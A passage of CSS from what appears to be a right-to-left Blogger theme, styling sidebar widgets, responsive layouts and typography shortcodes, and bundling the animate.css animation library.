width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: 'Changa';
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-right: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: 'Changa'
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: right;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: right;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: right;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ffbd2f;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-right: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
right: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-right: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
left: 0
}
.PopularPosts .item-thumbnail {
margin: 0 0 0 15px !important;
width: 90px;
height: 65px;
float: right;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
right: 0px;
left: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-right: 10px !important;
padding-left: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-left: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-left: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-left: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-left: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-left: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-left: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-left: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-right: 0 !important;
position: relative;
}
}
div.ex2 {
max-width:600px;
margin: auto;
}
.ex1{
font-size: 20px;
}
.ex4{
font-size: 15px;
color: #fff;
}
.ex5{
width:40%;}
.ex6{
color:#202020; font-weight: 400;
}
.ex7{
color:#bb8718;  font-wight:600px;
}
#pragraph1
{color :red ;
font-size :36 px ;}

--></style>
<style>

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyleft (c) 2017 Daniel Eden
 */

.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scaleX(1)}}.pulse{animation-name:pulse}@keyframes rubberBand{0%{transform:scaleX(1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scaleX(1)}}.rubberBand{animation-name:rubberBand}@keyframes shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.shake{animation-name:shake}@keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0deg)}}.swing{transform-origin:top center;animation-name:swing}@keyframes tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{transform:scaleX(1)}}.tada{animation-name:tada}@keyframes wobble{0%{transform:none}15%{transform:translate3d(-25%,0,0) rotate(-5deg)}30%{transform:translate3d(20%,0,0) rotate(3deg)}45%{transform:translate3d(-15%,0,0) rotate(-3deg)}60%{transform:translate3d(10%,0,0) rotate(2deg)}75%{transform:translate3d(-5%,0,0) rotate(-1deg)}to{transform:none}}.wobble{animation-name:wobble}@keyframes jello{0%,11.1%,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{animation-name:jello;transform-origin:center}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}.bounceIn{animation-name:bounceIn}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}.bounceInDown{animation-name:bounceInDown}@keyframes bounceInright{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}.bounceInright{animation-name:bounceInright}@keyframes bounceInleft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}.bounceInleft{animation-name:bounceInleft}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}.bounceInUp{animation-name:bounceInUp}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{animation-name:bounceOut}@keyframes bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{animation-name:bounceOutDown}@keyframes bounceOutright{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutright{animation-name:bounceOutright}@keyframes bounceOutleft{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutleft{animation-name:bounceOutleft}@keyframes bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{animation-name:bounceOutUp}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInDownBig{0%{opacity:0;transform:translate3d(0,-2000px,0)}to{opacity:1;transform:none}}.fadeInDownBig{animation-name:fadeInDownBig}@keyframes fadeInright{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInright{animation-name:fadeInright}@keyframes fadeInrightBig{0%{opacity:0;transform:translate3d(-2000px,0,0)}to{opacity:1;transform:none}}.fadeInrightBig{animation-name:fadeInrightBig}@keyframes fadeInleft{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInleft{animation-name:fadeInleft}@keyframes fadeInleftBig{0%{opacity:0;transform:translate3d(2000px,0,0)}to{opacity:1;transform:none}}.fadeInleftBig{animation-name:fadeInleftBig}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeInUpBig{0%{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:none}}.fadeInUpBig{animation-name:fadeInUpBig}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{animation-name:fadeOutDownBig}@keyframes fadeOutright{0%{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutright{animation-name:fadeOutright}@keyframes fadeOutrightBig{0%{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutrightBig{animation-name:fadeOutrightBig}@keyframes fadeOutleft{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.fadeOutleft{animation-name:fadeOutleft}@keyframes fadeOutleftBig{0%{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutleftBig{animation-name:fadeOutleftBig}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes flip{0%{transform:perspective(400px) rotateY(-1turn);animation-timing-function:ease-out}40%{transform:perspective(400px) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out}50%{transform:perspective(400px) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in}80%{transform:perspective(400px) scale3d(.95,.95,.95);animation-timing-function:ease-in}to{transform:perspective(400px);animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;animation-name:flip}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipInX}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipInY}@keyframes flipOutX{0%{transform:perspective(400px)}30%{transform:perspective(400px) rotateX(-20deg);opacity:1}to{transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@keyframes flipOutY{0%{transform:perspective(400px)}30%{transform:perspective(400px) rotateY(-15deg);opacity:1}to{transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:flipOutY}@keyframes lightSpeedIn{0%{transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg);opacity:1}to{transform:none;opacity:1}}.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}@keyframes lightSpeedOut{0%{opacity:1}to{transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{animation-name:lightSpeedOut;animation-timing-function:ease-in}@keyframes rotateIn{0%{transform-origin:center;transform:rotate(-200deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}.rotateIn{animation-name:rotateIn}@keyframes rotateInDownright{0%{transform-origin:right bottom;transform:rotate(-45deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInDownright{animation-name:rotateInDownright}@keyframes rotateInDownleft{0%{transform-origin:left bottom;transform:rotate(45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInDownleft{animation-name:rotateInDownleft}@keyframes rotateInUpright{0%{transform-origin:right bottom;transform:rotate(45deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInUpright{animation-name:rotateInUpright}@keyframes rotateInUpleft{0%{transform-origin:left bottom;transform:rotate(-90deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInUpleft{animation-name:rotateInUpleft}@keyframes rotateOut{0%{transform-origin:center;opacity:1}to{transform-origin:center;transform:rotate(200deg);opacity:0}}.rotateOut{animation-name:rotateOut}@keyframes rotateOutDownright{0%{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate(45deg);opacity:0}}.rotateOutDownright{animation-name:rotateOutDownright}@keyframes rotateOutDownleft{0%{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate(-45deg);opacity:0}}.rotateOutDownleft{animation-name:rotateOutDownleft}@keyframes rotateOutUpright{0%{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate(-45deg);opacity:0}}.rotateOutUpright{animation-name:rotateOutUpright}@keyframes rotateOutUpleft{0%{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate(90deg);opacity:0}}.rotateOutUpleft{animation-name:rotateOutUpleft}@keyframes hinge{0%{transform-origin:top right;animation-timing-function:ease-in-out}20%,60%{transform:rotate(80deg);transform-origin:top right;animation-timing-function:ease-in-out}40%,80%{transform:rotate(60deg);transform-origin:top right;animation-timing-function:ease-in-out;opacity:1}to{transform:translate3d(0,700px,0);opacity:0}}.hinge{animation-name:hinge}@keyframes jackInTheBox{0%{opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.jackInTheBox{animation-name:jackInTheBox}@keyframes rollIn{0%{opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;transform:none}}.rollIn{animation-name:rollIn}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{animation-name:rollOut}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}@keyframes zoomInDown{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{animation-name:zoomInDown}@keyframes zoomInright{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInright{animation-name:zoomInright}@keyframes zoomInleft{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInleft{animation-name:zoomInleft}@keyframes zoomInUp{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{animation-name:zoomInUp}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{animation-name:zoomOut}@keyframes zoomOutDown{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{animation-name:zoomOutDown}@keyframes zoomOutright{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:right center}}.zoomOutright{animation-name:zoomOutright}@keyframes zoomOutleft{40%{opacity:1;transfor
m:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:left center}}.zoomOutleft{animation-name:zoomOutleft}@keyframes zoomOutUp{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{animation-name:zoomOutUp}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInright{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInright{animation-name:slideInright}@keyframes slideInleft{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}.slideInleft{animation-name:slideInleft}@keyframes slideInUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translateZ(0)}}.slideInUp{animation-name:slideInUp}@keyframes slideOutDown{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(0,100%,0)}}.slideOutDown{animation-name:slideOutDown}@keyframes slideOutright{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(-100%,0,0)}}.slideOutright{animation-name:slideOutright}@keyframes slideOutleft{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(100%,0,0)}}.slideOutleft{animation-name:slideOutleft}@keyframes slideOutUp{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.slideOutUp{animation-name:slideOutUp}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:right;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-right:5px solid #27ae60;margin-right:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}.button{background-color:#2c3e50;float:right;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-left:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-left:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-left:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-left:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-left:5px;font-family:fontawesome}pre{font-family:'Changa';, "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 